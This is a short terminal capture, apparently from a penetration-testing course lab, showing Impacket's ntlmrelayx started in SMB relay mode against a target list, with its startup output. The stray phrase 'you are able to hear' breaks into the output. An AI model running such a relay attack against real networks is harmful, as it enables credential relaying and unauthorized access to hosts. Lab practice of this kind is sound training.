 ┌──(root㉿kali)-[/home/jeetu855/TCM_PEH_Course/ActiveDirectory/smbRelay]
└─# impacket-ntlmrelayx -tf target.txt -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
you are able to hear"
[*] Servers started, waiting for connections